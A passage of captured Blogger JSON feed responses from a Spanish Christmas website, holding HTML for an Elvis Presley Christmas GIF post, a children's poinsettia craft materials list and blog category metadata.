href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwXJkO_Kt4jbZdjTDgfx_jloUU00mACCIbaTtsLoL1Bl9PnAiyMD7OiHfxZjucm-k0ozNxRxPCV-DUfbdzi0NW-ZjzDjkYE77LVJI88YFiGT1pmWEfc-82r1jL_k_MSQ-3p0wYdqeM3Dg\/s0\/elvis+presley+gif+animado+%25281%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"352\" data-original-width=\"277\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwXJkO_Kt4jbZdjTDgfx_jloUU00mACCIbaTtsLoL1Bl9PnAiyMD7OiHfxZjucm-k0ozNxRxPCV-DUfbdzi0NW-ZjzDjkYE77LVJI88YFiGT1pmWEfc-82r1jL_k_MSQ-3p0wYdqeM3Dg\/w277-h352\/elvis+presley+gif+animado+%25281%2529.gif\" width=\"277\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9hU2fFLjLGIo_0mg_e_hs01c-IDnIhjeHleJ6hHEhhUC9g_eW6RURoTg0-C-p4QpDMN7TMwJfIIu9tLXV-2OiexCdKM9jG5rUgkS_hXGSiZLjfW0tTbRcC5rbigMR1lgWFup8NNeYW0o\/s0\/elvis+presley+gif+animado+%25281%2529.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"614\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9hU2fFLjLGIo_0mg_e_hs01c-IDnIhjeHleJ6hHEhhUC9g_eW6RURoTg0-C-p4QpDMN7TMwJfIIu9tLXV-2OiexCdKM9jG5rUgkS_hXGSiZLjfW0tTbRcC5rbigMR1lgWFup8NNeYW0o\/s0\/elvis+presley+gif+animado+%25281%2529.png\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003EElvis\u0026nbsp;se casó con Priscilla Presley el 1 de mayo de 1967 y se divorciaron el 9 de octubre de 1973. Su hija Lisa Marie Presley también se convirtió en cantante.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja4ERhTniDCD46_VuqL_DcKYVg6OfxpKnPOAuzyFHh7RWsKQ-yVunGtAnHAEHdQZrAmcbPqNR5QzUfFxSNk9yeKEpGGVUWJAKYHA9A1utnX26p1HvfAWm8UgQW9kbT15xQlJSXIAmpmwU\/s0\/elvis+presley+gif+animado+%25282%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"400\" data-original-width=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja4ERhTniDCD46_VuqL_DcKYVg6OfxpKnPOAuzyFHh7RWsKQ-yVunGtAnHAEHdQZrAmcbPqNR5QzUfFxSNk9yeKEpGGVUWJAKYHA9A1utnX26p1HvfAWm8UgQW9kbT15xQlJSXIAmpmwU\/s0\/elvis+presley+gif+animado+%25282%2529.gif\" \/\u003E\u003C\/a\u003E\u0026nbsp;Elvis fue un niño solitario, todos los días se llevaba la guitarra a la escuela.\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja4ERhTniDCD46_VuqL_DcKYVg6OfxpKnPOAuzyFHh7RWsKQ-yVunGtAnHAEHdQZrAmcbPqNR5QzUfFxSNk9yeKEpGGVUWJAKYHA9A1utnX26p1HvfAWm8UgQW9kbT15xQlJSXIAmpmwU\/s0\/elvis+presley+gif+animado+%25282%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcgXagKjP5eeCdNSWjjPBZKp65TJt86TKx7jAMNKE6cMjm51peK6XKTfOEkZx9m9BiLC2RAtM0rmVgH-CcZR4C9M2Sn7mY5gq_wrf1Tzk57YhVrFG3SiPB9aYapnOvvrqSr3td1TxKelM\/s0\/elvis+presley+gif+animado+%25282%2529.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"636\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcgXagKjP5eeCdNSWjjPBZKp65TJt86TKx7jAMNKE6cMjm51peK6XKTfOEkZx9m9BiLC2RAtM0rmVgH-CcZR4C9M2Sn7mY5gq_wrf1Tzk57YhVrFG3SiPB9aYapnOvvrqSr3td1TxKelM\/s0\/elvis+presley+gif+animado+%25282%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaPbQCiKaQo8lvKbpqoD2SrfW1Vht5wVF1g8tKkvIvP9DRdVe4vvHEsDxLPur4TUwREXkQme11ppbfoU_CudwyqgNZE2b_sZoguyb67hNsjgdGrwDne8n8YOQgzth43bYB9yRTNdi6l-c\/s0\/elvis+presley+gif+animado+%25283%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"400\" data-original-width=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaPbQCiKaQo8lvKbpqoD2SrfW1Vht5wVF1g8tKkvIvP9DRdVe4vvHEsDxLPur4TUwREXkQme11ppbfoU_CudwyqgNZE2b_sZoguyb67hNsjgdGrwDne8n8YOQgzth43bYB9yRTNdi6l-c\/s0\/elvis+presley+gif+animado+%25283%2529.gif\" \/\u003E\u003C\/a\u003EElvis gifs de navidad cn El Rey del Rock\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCCYpGzYAm9Qn_4IG4ajJM1M3NmlbNDlplvD8N76XrO4-GPSRNWp1HxjPK-cwdL8BOwaGH6fREjv-97pGRmONOLgwEMuD7mEAJU3DTSkTvikBvVjTy9NCDGnMpJCKwyoZSUBNx8v4tynA\/s0\/elvis+presley+gif+animado+%25284%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"400\" data-original-width=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCCYpGzYAm9Qn_4IG4ajJM1M3NmlbNDlplvD8N76XrO4-GPSRNWp1HxjPK-cwdL8BOwaGH6fREjv-97pGRmONOLgwEMuD7mEAJU3DTSkTvikBvVjTy9NCDGnMpJCKwyoZSUBNx8v4tynA\/s0\/elvis+presley+gif+animado+%25284%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4MAjAXUh7ZczbIqK_P-o8A1sRXH0VYgDKV1uc5LpkdRJudCjCxgC-6bHK0Hined5tQHBQqSkTayypDjeR0ySyUHjedlw6rJe9d4tuaTWnv3g_8TCBZqiKa-C2mlwzZxo0QAgzWecpxmA\/s0\/elvis+presley+gif+animado+%25285%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"800\" data-original-width=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4MAjAXUh7ZczbIqK_P-o8A1sRXH0VYgDKV1uc5LpkdRJudCjCxgC-6bHK0Hined5tQHBQqSkTayypDjeR0ySyUHjedlw6rJe9d4tuaTWnv3g_8TCBZqiKa-C2mlwzZxo0QAgzWecpxmA\/s0\/elvis+presley+gif+animado+%25285%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EElvis, gif 3D, Eslvis con guitarra, animación muy grande\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMrOw95socz4G8z1AqeoSf8ebuXaN2AQ_txmT4lUBqlpAgeDLV_fRQuk_WaITuZ0Ky74P1mauD7wUGc5ubqnJe6DKhj0QTeVb5b3cxSpyPNl6AU4sdMo-rHmgi-jIUNHgBCq_RfkFCaHE\/s0\/elvis+presley+gif+animado+%25287%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"674\" data-original-width=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMrOw95socz4G8z1AqeoSf8ebuXaN2AQ_txmT4lUBqlpAgeDLV_fRQuk_WaITuZ0Ky74P1mauD7wUGc5ubqnJe6DKhj0QTeVb5b3cxSpyPNl6AU4sdMo-rHmgi-jIUNHgBCq_RfkFCaHE\/s0\/elvis+presley+gif+animado+%25287%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/2863581179959236689\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2009\/12\/gif-navidad-elvis-presley.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2863581179959236689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2863581179959236689"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2009\/12\/gif-navidad-elvis-presley.html","title":"Gif Navidad Elvis Presley"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBsn34P3UrdDN_8y4RLJyYcP2u_lx6BqEaBaaAvHWqB_n05IUGPCFysi0aawfXde-4DE5OSmJtzoJwt6UCdnCRhn0wMv0d9D_gnkssVat-v8IcnPV3VdlQlRegDvRib_F5zHOtaiPG3Q0\/s72-c\/Elvis+Presley+3d+Gif+By+Estrella+del+Amanecer.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.todonavidad.info/feeds/posts/default?alt=json-in-script&start-index=508&max-results=1&callback=random_posts
body_size: 2657
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825"},"updated":{"$t":"2025-11-25T17:38:05.111-08:00"},"category":[{"term":"manualidades"},{"term":"manualidades para niños"},{"term":"para colorear"},{"term":"papa noel"},{"term":"árbol de navidad"},{"term":"generador con tu foto"},{"term":"manualidades en fieltro"},{"term":"humor grafico"},{"term":"manualidades papel"},{"term":"gifs"},{"term":"feliz año nuevo"},{"term":"feliz navidad"},{"term":"manualidades reciclados"},{"term":"manualidades en foamy"},{"term":"nacimientos"},{"term":"alfas"},{"term":"generador"},{"term":"renos"},{"term":"tarjetas"},{"term":"decoración navideña"},{"term":"frases"},{"term":"humor"},{"term":"muñecos de nieve"},{"term":"postales"},{"term":"curiosidades"},{"term":"adornos"},{"term":"origami"},{"term":"animales"},{"term":"bolas"},{"term":"estrella"},{"term":"gifs feliz navidad"},{"term":"navidad"},{"term":"paisajes navidad"},{"term":"para recortar"},{"term":"villancicos"},{"term":"angeles"},{"term":"botas"},{"term":"musica"},{"term":"para imprimir"},{"term":"plantillas"},{"term":"regalos"},{"term":"Winnie the Pooh"},{"term":"copos de nieve"},{"term":"envolver los regalos"},{"term":"fieltro"},{"term":"foami"},{"term":"frases para escribir en postales de Navidad"},{"term":"garfield"},{"term":"generador postales"},{"term":"reyes magos"},{"term":"2024"},{"term":"belén"},{"term":"imagenes navidad"},{"term":"imágenes para facebook"},{"term":"labores"},{"term":"manualidades en tela"},{"term":"manualidades hilos"},{"term":"tubes"},{"term":"videos"},{"term":"2022"},{"term":"betty boop"},{"term":"campanita"},{"term":"carta a los reyes"},{"term":"famosos"},{"term":"flores"},{"term":"gatos navidad"},{"term":"guirnaldas"},{"term":"mama noela"},{"term":"moldes"},{"term":"2024 feliz año nuevo"},{"term":"bugs bunny"},{"term":"campanas"},{"term":"chistes"},{"term":"corona"},{"term":"etiquetas"},{"term":"feliz año nuevo frases cristianas"},{"term":"fondos"},{"term":"gaturro"},{"term":"gifs feliz Año nuevo"},{"term":"mafalda"},{"term":"manualidades con botones"},{"term":"manualidades en porcelana fría"},{"term":"materiales gratis"},{"term":"muñeco de nieve"},{"term":"snoopy"},{"term":"texto de humor"},{"term":"velas"},{"term":"whatsapp"},{"term":"Johnny Depp Feliz Navidad"},{"term":"Vytynanka"},{"term":"avatares"},{"term":"bebés vestidos de navidad"},{"term":"cajas"},{"term":"comidas navidad"},{"term":"feliz Año nuevo México"},{"term":"feliz Navidad Bolivia"},{"term":"feliz Navidad Venezuela"},{"term":"feliz navidad Perú"},{"term":"hello kitty"},{"term":"juegos online"},{"term":"lineas"},{"term":"manualidades con madera"},{"term":"masa de sal"},{"term":"mickey  mouse"},{"term":"mickey mouse"},{"term":"paisajes nevados"},{"term":"simpson"},{"term":"2020"},{"term":"2023"},{"term":"Feliz Navidad México"},{"term":"Feliz año nuevo cfeliz navidad"},{"term":"Feliç Any nou"},{"term":"Justin Bieber"},{"term":"Lilo y Stich"},{"term":"Mahatma Gandhi"},{"term":"acordes guitarra"},{"term":"bella y bestia"},{"term":"belén reciclado"},{"term":"bob esponja"},{"term":"bola de nieve"},{"term":"bolsas regalo"},{"term":"borrego de la suerte"},{"term":"calendarios de adviento"},{"term":"carta a Papa Noel"},{"term":"chatea con Papá Noel"},{"term":"chimeneas"},{"term":"colorear feliz año"},{"term":"como hacer lazos y moños"},{"term":"cono sur"},{"term":"correcaminos"},{"term":"cuentos de navidad"},{"term":"demonio de Tazmania"},{"term":"dolls"},{"term":"doma gelsinger"},{"term":"duende de la abundancia"},{"term":"día de las velitas"},{"term":"elfos"},{"term":"farolillo"},{"term":"feliz Año nuevo Argentina"},{"term":"feliz año nuevo Chile"},{"term":"feliz año nuevo Perú"},{"term":"feliz año nuevo colombia"},{"term":"feliz navidad con frases cristianas"},{"term":"feliz navidad puerto Rico"},{"term":"flauta"},{"term":"frases corporativas Navidad"},{"term":"fuentes"},{"term":"futurama"},{"term":"generador letras"},{"term":"gorro elfo"},{"term":"grinch"},{"term":"hacer un lazo"},{"term":"hemisferio Sur"},{"term":"huevos cartoon"},{"term":"imanes"},{"term":"imágenes vintage"},{"term":"mantel"},{"term":"manualidades corcho"},{"term":"manualudades pasta de trigo"},{"term":"merry Christmas"},{"term":"minions"},{"term":"moldes Eva"},{"term":"monos"},{"term":"máscara foami"},{"term":"máscara hombre de nieve"},{"term":"máscara papa Noel"},{"term":"máscara reno"},{"term":"osos"},{"term":"papa noel en la playa"},{"term":"pergaminos"},{"term":"perros"},{"term":"pikachu"},{"term":"piolin"},{"term":"plastilina"},{"term":"porky"},{"term":"portavelas"},{"term":"pps"},{"term":"princesas disney"},{"term":"rana de la suerte"},{"term":"ranas"},{"term":"raton diddl"},{"term":"ratón"},{"term":"reflexiones"},{"term":"rituales año nuevo"},{"term":"rug rat"},{"term":"servilletas"},{"term":"shrek"},{"term":"silvestre"},{"term":"sirenita"},{"term":"sms"},{"term":"tapa del inodoro"},{"term":"targetas de nadal"},{"term":"tartas de navidad"},{"term":"tió de Nadal"},{"term":"varios"},{"term":"video personalizado"},{"term":"wavs"}],"title":{"type":"text","$t":"TODO NAVIDAD"},"subtitle":{"type":"html","$t":"frases navidad y año nuevo, postales de navidad manualidades para niños, imágenes  Navidad, decoraciones y moldes gratis navidad y año nuevo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=508\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=507\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=509\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"615"},"openSearch$startIndex":{"$t":"508"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-6030562471287876399"},"published":{"$t":"2008-11-26T18:34:00.000-08:00"},"updated":{"$t":"2017-09-03T16:00:10.098-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades para niños"}],"title":{"type":"text","$t":"Navidad: Manualidades para niños Flor de Pascua"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibsEXd4px5_bgc1t5F_C0yc-STX2tmnrGde-_TainixvL_VpvMQyf-vhABP_ARsUlSw04YkouNKhW4KkVuzxxEA99VucJ-FeXWh-SftUEBMxkq3z6GcnoMjZGN16XcMIr0ia5TURSs2sQ\/s1600-h\/350x255_poinsettia4_rdax_65.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 350px; height: 255px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibsEXd4px5_bgc1t5F_C0yc-STX2tmnrGde-_TainixvL_VpvMQyf-vhABP_ARsUlSw04YkouNKhW4KkVuzxxEA99VucJ-FeXWh-SftUEBMxkq3z6GcnoMjZGN16XcMIr0ia5TURSs2sQ\/s400\/350x255_poinsettia4_rdax_65.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5273160680809717218\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENiños de 5 años\u003Cbr \/\u003E\u003Cbr \/\u003EMateriales\u003Cbr \/\u003E1 filtro de cafetera (de esos en forma de embudo)\u003Cbr \/\u003E1 pinza de ropa\u003Cbr \/\u003Epintura roja acrílica\u003Cbr \/\u003Epintura roja de acuarela\u003Cbr \/\u003Epurpurina roja\u003Cbr \/\u003E1 tallo verde de chenilla\u003Cbr \/\u003E½ de un tallo amarillo de chenilla\u003Cbr \/\u003EPincel\u003Cbr \/\u003EPegamento blanco artesanal\u003Cbr \/\u003ETijeras"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/6030562471287876399\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/11\/navidad-manualidades-para-ninos-flor-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/6030562471287876399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/6030562471287876399"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/11\/navidad-manualidades-para-ninos-flor-de.html","title":"Navidad: Manualidades para niños Flor de Pascua"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibsEXd4px5_bgc1t5F_C0yc-STX2tmnrGde-_TainixvL_VpvMQyf-vhABP_ARsUlSw04YkouNKhW4KkVuzxxEA99VucJ-FeXWh-SftUEBMxkq3z6GcnoMjZGN16XcMIr0ia5TURSs2sQ\/s72-c\/350x255_poinsettia4_rdax_65.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.todonavidad.info/feeds/posts/default?alt=json-in-script&start-index=378&max-results=1&callback=random_posts
body_size: 8285
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825"},"updated":{"$t":"2025-11-25T17:38:05.111-08:00"},"category":[{"term":"manualidades"},{"term":"manualidades para niños"},{"term":"para colorear"},{"term":"papa noel"},{"term":"árbol de navidad"},{"term":"generador con tu foto"},{"term":"manualidades en fieltro"},{"term":"humor grafico"},{"term":"manualidades papel"},{"term":"gifs"},{"term":"feliz año nuevo"},{"term":"feliz navidad"},{"term":"manualidades reciclados"},{"term":"manualidades en foamy"},{"term":"nacimientos"},{"term":"alfas"},{"term":"generador"},{"term":"renos"},{"term":"tarjetas"},{"term":"decoración navideña"},{"term":"frases"},{"term":"humor"},{"term":"muñecos de nieve"},{"term":"postales"},{"term":"curiosidades"},{"term":"adornos"},{"term":"origami"},{"term":"animales"},{"term":"bolas"},{"term":"estrella"},{"term":"gifs feliz navidad"},{"term":"navidad"},{"term":"paisajes navidad"},{"term":"para recortar"},{"term":"villancicos"},{"term":"angeles"},{"term":"botas"},{"term":"musica"},{"term":"para imprimir"},{"term":"plantillas"},{"term":"regalos"},{"term":"Winnie the Pooh"},{"term":"copos de nieve"},{"term":"envolver los regalos"},{"term":"fieltro"},{"term":"foami"},{"term":"frases para escribir en postales de Navidad"},{"term":"garfield"},{"term":"generador postales"},{"term":"reyes magos"},{"term":"2024"},{"term":"belén"},{"term":"imagenes navidad"},{"term":"imágenes para facebook"},{"term":"labores"},{"term":"manualidades en tela"},{"term":"manualidades hilos"},{"term":"tubes"},{"term":"videos"},{"term":"2022"},{"term":"betty boop"},{"term":"campanita"},{"term":"carta a los reyes"},{"term":"famosos"},{"term":"flores"},{"term":"gatos navidad"},{"term":"guirnaldas"},{"term":"mama noela"},{"term":"moldes"},{"term":"2024 feliz año nuevo"},{"term":"bugs bunny"},{"term":"campanas"},{"term":"chistes"},{"term":"corona"},{"term":"etiquetas"},{"term":"feliz año nuevo frases cristianas"},{"term":"fondos"},{"term":"gaturro"},{"term":"gifs feliz Año nuevo"},{"term":"mafalda"},{"term":"manualidades con botones"},{"term":"manualidades en porcelana fría"},{"term":"materiales gratis"},{"term":"muñeco de nieve"},{"term":"snoopy"},{"term":"texto de humor"},{"term":"velas"},{"term":"whatsapp"},{"term":"Johnny Depp Feliz Navidad"},{"term":"Vytynanka"},{"term":"avatares"},{"term":"bebés vestidos de navidad"},{"term":"cajas"},{"term":"comidas navidad"},{"term":"feliz Año nuevo México"},{"term":"feliz Navidad Bolivia"},{"term":"feliz Navidad Venezuela"},{"term":"feliz navidad Perú"},{"term":"hello kitty"},{"term":"juegos online"},{"term":"lineas"},{"term":"manualidades con madera"},{"term":"masa de sal"},{"term":"mickey  mouse"},{"term":"mickey mouse"},{"term":"paisajes nevados"},{"term":"simpson"},{"term":"2020"},{"term":"2023"},{"term":"Feliz Navidad México"},{"term":"Feliz año nuevo cfeliz navidad"},{"term":"Feliç Any nou"},{"term":"Justin Bieber"},{"term":"Lilo y Stich"},{"term":"Mahatma Gandhi"},{"term":"acordes guitarra"},{"term":"bella y bestia"},{"term":"belén reciclado"},{"term":"bob esponja"},{"term":"bola de nieve"},{"term":"bolsas regalo"},{"term":"borrego de la suerte"},{"term":"calendarios de adviento"},{"term":"carta a Papa Noel"},{"term":"chatea con Papá Noel"},{"term":"chimeneas"},{"term":"colorear feliz año"},{"term":"como hacer lazos y moños"},{"term":"cono sur"},{"term":"correcaminos"},{"term":"cuentos de navidad"},{"term":"demonio de Tazmania"},{"term":"dolls"},{"term":"doma gelsinger"},{"term":"duende de la abundancia"},{"term":"día de las velitas"},{"term":"elfos"},{"term":"farolillo"},{"term":"feliz Año nuevo Argentina"},{"term":"feliz año nuevo Chile"},{"term":"feliz año nuevo Perú"},{"term":"feliz año nuevo colombia"},{"term":"feliz navidad con frases cristianas"},{"term":"feliz navidad puerto Rico"},{"term":"flauta"},{"term":"frases corporativas Navidad"},{"term":"fuentes"},{"term":"futurama"},{"term":"generador letras"},{"term":"gorro elfo"},{"term":"grinch"},{"term":"hacer un lazo"},{"term":"hemisferio Sur"},{"term":"huevos cartoon"},{"term":"imanes"},{"term":"imágenes vintage"},{"term":"mantel"},{"term":"manualidades corcho"},{"term":"manualudades pasta de trigo"},{"term":"merry Christmas"},{"term":"minions"},{"term":"moldes Eva"},{"term":"monos"},{"term":"máscara foami"},{"term":"máscara hombre de nieve"},{"term":"máscara papa Noel"},{"term":"máscara reno"},{"term":"osos"},{"term":"papa noel en la playa"},{"term":"pergaminos"},{"term":"perros"},{"term":"pikachu"},{"term":"piolin"},{"term":"plastilina"},{"term":"porky"},{"term":"portavelas"},{"term":"pps"},{"term":"princesas disney"},{"term":"rana de la suerte"},{"term":"ranas"},{"term":"raton diddl"},{"term":"ratón"},{"term":"reflexiones"},{"term":"rituales año nuevo"},{"term":"rug rat"},{"term":"servilletas"},{"term":"shrek"},{"term":"silvestre"},{"term":"sirenita"},{"term":"sms"},{"term":"tapa del inodoro"},{"term":"targetas de nadal"},{"term":"tartas de navidad"},{"term":"tió de Nadal"},{"term":"varios"},{"term":"video personalizado"},{"term":"wavs"}],"title":{"type":"text","$t":"TODO NAVIDAD"},"subtitle":{"type":"html","$t":"frases navidad y año nuevo, postales de navidad manualidades para niños, imágenes  Navidad, decoraciones y moldes gratis navidad y año nuevo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=378\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=377\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=379\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"615"},"openSearch$startIndex":{"$t":"378"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-2042582999464110358"},"published":{"$t":"2009-12-03T22:41:00.000-08:00"},"updated":{"$t":"2020-05-09T10:41:20.142-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tubes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"árbol de navidad"}],"title":{"type":"text","$t":"Dibujos grandes de árboles de 